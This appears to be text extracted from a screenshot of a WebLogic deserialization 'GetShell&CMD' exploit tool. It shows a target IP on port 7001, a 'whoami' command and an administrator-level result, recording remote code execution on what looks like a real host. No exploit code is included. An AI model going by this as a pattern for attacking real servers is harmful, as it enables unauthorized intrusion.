 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 119.164.253.89 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-rmeirsarbhm\administrator
Connected!
www.wooyun.org